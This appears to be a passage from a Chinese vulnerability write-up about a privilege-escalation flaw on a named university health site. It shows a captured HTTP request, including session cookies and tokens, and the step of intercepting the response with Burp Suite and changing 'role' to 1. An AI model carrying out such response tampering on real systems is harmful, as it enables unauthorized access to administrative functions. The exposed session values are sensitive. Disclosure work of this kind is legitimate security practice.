


这是登录后的样子，然后使用浏览器刷新界面，使用 bp 抓包：
看到这个数据包的时候修改返回包
GET /api/v1/sessions HTTP/1.1
Host: chuntsung.sjtu.edu.cn
Cookie:
_ym_d=1641734885;
_ym_uid=1641734885683102777;
UM_distinctid=17fc4f16a12d19-0bdd3ee12f2304-9771a3f-fa000-17fc4f16a13dd3;
SJTU-HEALTH=u5pcjqfdpe4urb8lkulqistsm5;
_ga_FWJYL8QN0J=GS1.1.1648291006.3.0.1648291142.0;
_ga=GA1.3.1425464577.1641727856;
_gid=GA1.3.1162668885.1648478362;
XSRF-TOKEN=eyJpdiI6IndpSEVXSnp5ZmJrQTlxVERua0xtdXc9PSIsInZhbHVlIjoiVlBjZUhyen
BraERDeldFXC9LTDNtM0dEbDAraktsVEdqOHIzZEl2VFB2ZDJDbEFzWGVPU21VYkVneCt0N
WVqaFYxZVZyXC9VT2EwK2Vub1Irenl3V01kdz09IiwibWFjIjoiMzAxZjcwMWFhMTA5NzY5O
DYzZTQzNzYxOTlkYWVjMWY4ZDllYTNjMTJlOGY4MGZiNDU5MjY2OGJlMzYxYjgyMCJ9;
laravel_session=eyJpdiI6ImxHSWJodkJxVytcL1pDeE9kenUwdFp3PT0iLCJ2YWx1ZSI6Im9xSj
dVVlFQMHFHR1lSZnA1bmFEV2xhZzZlSG5EMzF1dlAzREdJU0gwb3pJVk9RdHVXU0U0N05
XWTFqMHZpTFwvS0pKRmduSkRxTjlSaUQ2WEVWZkN2UT09IiwibWFjIjoiYjI1MTRkN2NjO


GI4NGQ4NzYxMzRhNTdjYzZlNTlkZThmZTNmYjQ2NGJhODFkNDgzNzZhMjZjNDZhYjc4Y2
FkOSJ9
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
X-Requested-With: XMLHttpRequest
X-Csrf-Token: JksiClU3TM5T8lfJZtkBgP8CRUzICKDR8Cm9qkHl
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.82 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: /
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://chuntsung.sjtu.edu.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
将 role 改成 1,放包

